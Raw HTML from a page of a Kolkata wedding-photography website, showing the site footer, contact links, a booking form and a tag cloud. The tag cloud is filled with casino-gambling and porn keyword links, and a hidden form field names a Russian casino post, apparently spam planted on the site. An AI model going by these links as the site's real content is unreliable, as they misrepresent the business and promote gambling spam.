<a href="https://www.vedicweddinggalleries.com/tag/betriot-casino-italy/" class="tag-cloud-link tag-link-332 tag-link-position-8" style="font-size: 13.833333333333pt;" aria-label="betriot casino italy (22 items)">betriot casino italy</a>
<a href="https://www.vedicweddinggalleries.com/tag/bet-riot-login/" class="tag-cloud-link tag-link-333 tag-link-position-9" style="font-size: 8pt;" aria-label="bet riot login (12 items)">bet riot login</a>
<a href="https://www.vedicweddinggalleries.com/tag/betriot-online/" class="tag-cloud-link tag-link-340 tag-link-position-10" style="font-size: 8.9333333333333pt;" aria-label="betriot online (13 items)">betriot online</a>
<a href="https://www.vedicweddinggalleries.com/tag/betriot-recensioni/" class="tag-cloud-link tag-link-339 tag-link-position-11" style="font-size: 8.9333333333333pt;" aria-label="betriot recensioni (13 items)">betriot recensioni</a>
<a href="https://www.vedicweddinggalleries.com/tag/bizzo-casino-bonus/" class="tag-cloud-link tag-link-359 tag-link-position-12" style="font-size: 10.8pt;" aria-label="bizzo casino bonus (16 items)">bizzo casino bonus</a>
<a href="https://www.vedicweddinggalleries.com/tag/bizzo-casino-pl/" class="tag-cloud-link tag-link-358 tag-link-position-13" style="font-size: 9.6333333333333pt;" aria-label="bizzo casino pl (14 items)">bizzo casino pl</a>
<a href="https://www.vedicweddinggalleries.com/tag/bizzo-casino-promo-code/" class="tag-cloud-link tag-link-355 tag-link-position-14" style="font-size: 8.9333333333333pt;" aria-label="bizzo casino promo code (13 items)">bizzo casino promo code</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb-777-casino-login/" class="tag-cloud-link tag-link-439 tag-link-position-15" style="font-size: 8pt;" aria-label="fb 777 casino login (12 items)">fb 777 casino login</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb777-live/" class="tag-cloud-link tag-link-437 tag-link-position-16" style="font-size: 8pt;" aria-label="fb777 live (12 items)">fb777 live</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb777-login/" class="tag-cloud-link tag-link-438 tag-link-position-17" style="font-size: 8pt;" aria-label="fb777 login (12 items)">fb777 login</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb777-register-login/" class="tag-cloud-link tag-link-807 tag-link-position-18" style="font-size: 8.9333333333333pt;" aria-label="fb777 register login (13 items)">fb777 register login</a>
<a href="https://www.vedicweddinggalleries.com/tag/fb777-slot-casino/" class="tag-cloud-link tag-link-715 tag-link-position-19" style="font-size: 8.9333333333333pt;" aria-label="fb777 slot casino (13 items)">fb777 slot casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/hell-spin/" class="tag-cloud-link tag-link-361 tag-link-position-20" style="font-size: 14.766666666667pt;" aria-label="hell spin (24 items)">hell spin</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-bonus-code-australia/" class="tag-cloud-link tag-link-443 tag-link-position-21" style="font-size: 8.9333333333333pt;" aria-label="hellspin bonus code australia (13 items)">hellspin bonus code australia</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino/" class="tag-cloud-link tag-link-363 tag-link-position-22" style="font-size: 21.066666666667pt;" aria-label="hellspin casino (46 items)">hellspin casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/hell-spin-casino/" class="tag-cloud-link tag-link-479 tag-link-position-23" style="font-size: 16.633333333333pt;" aria-label="hell spin casino (29 items)">hell spin casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-app/" class="tag-cloud-link tag-link-420 tag-link-position-24" style="font-size: 11.5pt;" aria-label="hellspin casino app (17 items)">hellspin casino app</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-australia/" class="tag-cloud-link tag-link-446 tag-link-position-25" style="font-size: 8pt;" aria-label="hellspin casino australia (12 items)">hellspin casino australia</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-login/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 10.8pt;" aria-label="hellspin casino login (16 items)">hellspin casino login</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-no-deposit-bonus/" class="tag-cloud-link tag-link-329 tag-link-position-27" style="font-size: 13.366666666667pt;" aria-label="hellspin casino no deposit bonus (21 items)">hellspin casino no deposit bonus</a>
<a href="https://www.vedicweddinggalleries.com/tag/hell-spin-casino-no-deposit-bonus/" class="tag-cloud-link tag-link-362 tag-link-position-28" style="font-size: 8pt;" aria-label="hell spin casino no deposit bonus (12 items)">hell spin casino no deposit bonus</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-casino-review/" class="tag-cloud-link tag-link-548 tag-link-position-29" style="font-size: 12.9pt;" aria-label="hellspin casino review (20 items)">hellspin casino review</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-kasyno/" class="tag-cloud-link tag-link-429 tag-link-position-30" style="font-size: 11.966666666667pt;" aria-label="hellspin kasyno (18 items)">hellspin kasyno</a>
<a href="https://www.vedicweddinggalleries.com/tag/hellspin-login/" class="tag-cloud-link tag-link-422 tag-link-position-31" style="font-size: 18.966666666667pt;" aria-label="hellspin login (37 items)">hellspin login</a>
<a href="https://www.vedicweddinggalleries.com/tag/hell-spin-promo-code/" class="tag-cloud-link tag-link-477 tag-link-position-32" style="font-size: 8pt;" aria-label="hell spin promo code (12 items)">hell spin promo code</a>
<a href="https://www.vedicweddinggalleries.com/tag/jili-slot-777-login/" class="tag-cloud-link tag-link-605 tag-link-position-33" style="font-size: 8pt;" aria-label="jili slot 777 login (12 items)">jili slot 777 login</a>
<a href="https://www.vedicweddinggalleries.com/tag/mostbet/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 8.9333333333333pt;" aria-label="mostbet (13 items)">mostbet</a>
<a href="https://www.vedicweddinggalleries.com/tag/slot-tadhana/" class="tag-cloud-link tag-link-492 tag-link-position-35" style="font-size: 11.5pt;" aria-label="slot tadhana (17 items)">slot tadhana</a>
<a href="https://www.vedicweddinggalleries.com/tag/spin-bizzo-casino/" class="tag-cloud-link tag-link-356 tag-link-position-36" style="font-size: 13.366666666667pt;" aria-label="spin bizzo casino (21 items)">spin bizzo casino</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-777-login-register/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 10.1pt;" aria-label="tadhana slot 777 login register (15 items)">tadhana slot 777 login register</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-777-real-money/" class="tag-cloud-link tag-link-404 tag-link-position-38" style="font-size: 9.6333333333333pt;" aria-label="tadhana slot 777 real money (14 items)">tadhana slot 777 real money</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-app/" class="tag-cloud-link tag-link-400 tag-link-position-39" style="font-size: 10.1pt;" aria-label="tadhana slot app (15 items)">tadhana slot app</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-download/" class="tag-cloud-link tag-link-551 tag-link-position-40" style="font-size: 10.1pt;" aria-label="tadhana slot download (15 items)">tadhana slot download</a>
<a href="https://www.vedicweddinggalleries.com/tag/tadhana-slot-pro/" class="tag-cloud-link tag-link-491 tag-link-position-41" style="font-size: 8.9333333333333pt;" aria-label="tadhana slot pro (13 items)">tadhana slot pro</a>
<a href="https://www.vedicweddinggalleries.com/tag/the-best-gay-porno/" class="tag-cloud-link tag-link-174 tag-link-position-42" style="font-size: 22pt;" aria-label="the best gay porno (50 items)">the best gay porno</a>
<a href="https://www.vedicweddinggalleries.com/tag/tai-188bet/" class="tag-cloud-link tag-link-638 tag-link-position-43" style="font-size: 8pt;" aria-label="tại 188bet (12 items)">tại 188bet</a>
<a href="https://www.vedicweddinggalleries.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-36 tag-link-position-44" style="font-size: 9.6333333333333pt;" aria-label="vulkan vegas (14 items)">vulkan vegas</a>
<a href="https://www.vedicweddinggalleries.com/tag/vulkan-vegas-pl/" class="tag-cloud-link tag-link-35 tag-link-position-45" style="font-size: 8pt;" aria-label="vulkan vegas PL (12 items)">vulkan vegas PL</a></div>
</div></div>
            <div id="leverage-widget-2" class="item widget-social_networks">
            
                
                        <h4>Share This</h4>

                        <ul class="navbar-nav social share-list">
                        
                        
                                <li class="nav-item">
                                    <a href="https://www.instagram.com" target="_blank" class="nav-link">
                                        <i class="icon-social-instagram"></i>
                                    </a>
                                </li>

                            
                                <li class="nav-item">
                                    <a href="https://www.facebook.com" target="_blank" class="nav-link">
                                        <i class="icon-social-facebook"></i>
                                    </a>
                                </li>

                            
                                <li class="nav-item">
                                    <a href="https://www.linkedin.com" target="_blank" class="nav-link">
                                        <i class="icon-social-linkedin"></i>
                                    </a>
                                </li>

                            
                                <li class="nav-item">
                                    <a href="https://www.twitter.com" target="_blank" class="nav-link">
                                        <i class="icon-social-twitter"></i>
                                    </a>
                                </li>

                                                    </ul>
                    
            </div>

            </aside>

				
			</div>
		</div>
	</section>

	

<footer class="odd" style="background-color:#191919">

	
	<section id="footer" class="footer section-vs-10 section-vsr-90">
		<div class="container default">

			<div class="row footer-widget">

				
				<div class="branding col-12 col-lg-4 pt-4 pr-3 pb-4 pl-3 text-center text-lg-left">
					<div class="brand">
						<a href="https://www.vedicweddinggalleries.com/" class="logo">

							Vedic Wedding Galleries						</a>
					</div>
					
					<p><p>Galleries Of Moments, Not Photos</p>
</p>
							<ul class="navbar-nav social share-list mt-0 ml-auto">

							
								<li class="nav-item">
									<a href="tel:917439021584" target="_blank" class="nav-link">

																					<i class="icon-phone"></i>

																			</a>
								</li>

								
								<li class="nav-item">
									<a href="https://web.whatsapp.com/send?phone=+917439021584&text=Hi,%20Vedic%20Wedding%20Galleries" target="_blank" class="nav-link">

																					<i class="icon-bubbles"></i>

																			</a>
								</li>

								
								<li class="nav-item social">
									<a href="https://www.facebook.com/Vedic-Wedding-Galleries-109760108066360" target="_blank" class="nav-link">
										<i class="icon-social-facebook"></i>
									</a>
								</li>

								
								<li class="nav-item social">
									<a href="https://www.instagram.com/vedicweddinggalleries/" target="_blank" class="nav-link">
										<i class="icon-social-instagram"></i>
									</a>
								</li>

								
							</ul>

										</div>

										
				
						
							<div class="col-12 col-lg-4 pt-4 pr-3 pb-4 pl-3 text-center text-lg-left">

								<h3 class="title">
									Get in Touch								</h3>

								<ul class="navbar-nav">

									
										<li class="nav-item">
											<a href="tel:+917439021584" target=&quot;_blank&quot; class="nav-link ">

																									<i class="icon-phone mr-2"></i>
																								
												+91 743 902 1584											</a>
										</li>

										
										<li class="nav-item">
											<a href="mailto:contact@vedicweddinggalleries.com" target=&quot;_blank&quot; class="nav-link ">

																									<i class="icon-envelope mr-2"></i>
																								
												contact@vedicweddinggalleries.com											</a>
										</li>

										
										<li class="nav-item">
											<a href="https://www.google.com/maps?q=Office%20Street,%20123" target=&quot;_blank&quot; class="nav-link ">

																									<i class="icon-location-pin mr-2"></i>
																								
												Kolkata, West Bengal											</a>
										</li>

																			
									<li class="nav-item">
										<a href="#contact"  class="smooth-anchor mt-4 btn mr-auto ml-auto ml-lg-0 dark-button" style="background-color: #191919">
											
																							<i class="icon-speech"></i>

											
											SEND A MESSAGE										</a>
									</li>				

									
								</ul>
							</div>

												
					
						
							<div class="col-12 col-lg-4 pt-4 pr-3 pb-4 pl-3 text-center text-lg-left">

								<h3 class="title">
									Our Services								</h3>

								<ul class="navbar-nav">

									
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Pre Wedding Photoshoot											</a>
										</li>

										
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Wedding Photoshoot											</a>
										</li>

										
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Maternity Photoshoot											</a>
										</li>

										
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Party-Ceremony Photoshoot											</a>
										</li>

										
										<li class="nav-item">
											<a href="#"  class="nav-link smooth-anchor">

																								
												Wedding Films											</a>
										</li>

										
								</ul>
							</div>

												
								</div>
		</div>
	</section>

	
	<section id="copyright" class="p-3 copyright">
		<div class="container default">
			<div class="row">
				<div class="col-12 col-md-6 p-3 text-center text-lg-left">
					<p>Copyright© Vedic Wedding Galleries 2022|All Rights Reserved.</p>
				</div>
				<div class="col-12 col-md-6 p-3 text-center text-lg-right">
					<p>Designed by Build And Gain</p>
				</div>
			</div>
		</div>
	</section>

	
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://www.vedicweddinggalleries.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>
									What are you looking for?								</h2>

								<p>
									Search for services and news about the best that happens in the world.								</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leverage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wmn-fx" ><div class="wmn-wrap"><div class="wmn-widget" style="background-color:#000000;">
                    <a href="https://wa.me/+917439021584?text=Hi, Vedic Wedding Galleries" target="_blank">
                      <svg fill="#4fce50"  viewBox="0 0 90 90" width="32" height="32"><path d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"></path></svg>
                      <span class="notification">1</span>
                    </a>
                </div></div></div>		<div data-elementor-type="popup" data-elementor-id="2326" class="elementor elementor-2326 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;inactivity&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:30},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0354d00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0354d00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6919214" data-id="6919214" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e36492f elementor-widget elementor-widget-image" data-id="e36492f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="780" height="94" src="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo.png" class="attachment-large size-large" alt="Vedic Wedding Galleries Logo1" loading="lazy" srcset="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo.png 1000w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo-300x36.png 300w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo-768x92.png 768w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo-20x2.png 20w" sizes="auto, (max-width: 780px) 100vw, 780px" />															</div>
				</div>
				<div class="elementor-element elementor-element-131dd13 elementor-widget elementor-widget-heading" data-id="131dd13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Let's Talk <br> Book a Shoot</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-63a7232 elementor-widget elementor-widget-image" data-id="63a7232" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="60" src="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/79c61536-6808-4a75-8878-6b219ea32527_art-bottom.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/79c61536-6808-4a75-8878-6b219ea32527_art-bottom.png 450w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/79c61536-6808-4a75-8878-6b219ea32527_art-bottom-300x40.png 300w, https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/79c61536-6808-4a75-8878-6b219ea32527_art-bottom-20x3.png 20w" sizes="auto, (max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ddb4855 elementor-button-align-center elementor-widget elementor-widget-form" data-id="ddb4855" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.5.2 - 28-11-2021 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" name="Lets Talk">
			<input type="hidden" name="post_id" value="2326"/>
			<input type="hidden" name="form_id" value="ddb4855"/>
			<input type="hidden" name="referer_title" value="вход в Daddy — Выигрывайте здесь, играть в виртуальную рулетку - Vedic Wedding Galleries" />

							<input type="hidden" name="queried_id" value="3080"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email (xxxxxxx@xxxxx.xxx)" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_59e3bad elementor-col-50 elementor-field-required">
								<input type="number" name="form_fields[field_59e3bad]" id="form-field-field_59e3bad" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number (+91 xxxxxxxxxx)" required="required" aria-required="true" min="" max="" >
						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_9c8b4ce elementor-col-50 elementor-field-required">
					
		<input type="date" name="form_fields[field_9c8b4ce]" id="form-field-field_9c8b4ce" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field elementor-use-native" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f457ff2 elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_f457ff2]" id="form-field-field_f457ff2" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Shoot Location" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_fba4667 elementor-col-50 elementor-field-required">
							<div class="elementor-field elementor-select-wrapper ">
			<select name="form_fields[field_fba4667]" id="form-field-field_fba4667" class="elementor-field-textual elementor-size-sm" required="required" aria-required="true">
									<option value="Type Of Shoot">Type Of Shoot</option>
									<option value="Wedding Photography">Wedding Photography</option>
									<option value="Pre/ Post wedding Photography">Pre/ Post wedding Photography</option>
									<option value="Maternity / Baby Shoot">Maternity / Baby Shoot</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="If there are in any details you want to know, please share !"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_e476fcf elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_e476fcf]" id="form-field-field_e476fcf" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_e476fcf">I Agree With <a href="https://www.vedicweddinggalleries.com/privacy-policy">Privacy Policy</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">SUBMIT</span>
													</span>
